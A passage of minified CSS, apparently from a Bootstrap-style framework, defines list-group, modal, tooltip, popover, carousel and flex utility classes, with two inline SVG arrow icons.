(min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.list-group-item-default{color:#737678;background-color:#f6f7f8}.list-group-item-default.list-group-item-action:focus,.list-group-item-default.list-group-item-action:hover{color:#737678;background-color:#e8eaed}.list-group-item-default.list-group-item-action.active{color:#fff;background-color:#737678;border-color:#737678}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow::before,.bs-popover-top>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow::after,.bs-popover-top>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow::before,.bs-popover-right>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow::after,.bs-popover-right>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow::before,.bs-popover-bottom>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow::after,.bs-popover-bottom>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow::before,.bs-popover-left>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow::after,.bs-popover-left>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-default{background-color:#dee2e6!important}a.bg-default:focus,a.bg-default:hover,button.bg-default:focus,button.bg-default:hover{background-color:#c1c9d0!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-default{border-color:#dee2e6!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media (min-width:1400px){.d-xxl-none{display:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.8571428571%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1400px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 